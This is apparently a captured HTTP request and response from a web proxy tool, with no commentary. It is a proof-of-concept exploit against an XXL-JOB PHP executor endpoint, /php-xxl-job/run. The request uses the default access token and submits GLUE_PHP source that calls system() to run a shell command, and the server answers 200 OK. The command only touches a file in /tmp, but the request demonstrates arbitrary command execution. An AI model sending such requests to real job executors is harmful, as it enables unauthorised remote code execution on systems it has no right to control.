 Request
Pretty Raw \n Actions
1 POST /php-xxl-job/run HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:10
4 Accept: text/html,application/xhtml+xml,application/xml;q=0
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 XXL-JOB-ACCESS-TOKEN: default_token
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Content-Type: application/json
14 Sec-Fetch-Site: none
15 Sec-Fetch-User: ?1
16 Content-Length: 380
17
18 {
19 "jobId":4,
20 "executorHandler":"demoJobHandler",
21 "executorParams":"demoJobHandler",
22 "executorBlockStrategy":"COVER_EARLY",
23 "executorTimeout":0,
24 "logId":1,
25 "logDateTime":1986629003729,
26 "glueType":"GLUE_PHP",
27 "glueSource":"<?php system('touch /tmp/z000000');",
28 "glueUpdatetime":1986699003758,
29 "broadcastIndex":0,
30 "broadcastTotal":0
31 }
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 Access-Control-Allow-Methods: GET,PUT,POST,DELETE,OPTIONS
4 Access-Control-Allow-Credentials: true
5 Access-Control-Allow-Headers: accept-language,authorization
6 Content-Type: application/json
7 Server: Hyperf
8 Connection: close
9 Date: Wed, 20 Mar 2024 03:01:36 GMT
10 Content-Length: 23
11
12 {
"code":200,
"msg":null
}